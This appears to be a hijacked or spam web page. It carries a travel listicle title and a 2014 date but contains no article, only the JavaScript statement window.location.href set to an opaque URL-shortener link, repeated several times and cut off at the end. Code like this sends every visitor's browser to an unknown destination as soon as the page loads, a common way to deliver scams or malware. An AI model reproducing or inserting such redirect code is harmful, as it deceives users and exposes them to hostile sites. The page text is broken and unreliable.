
7 Ways To Not Look Like An Idiot Travelling In A
Villa
July 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...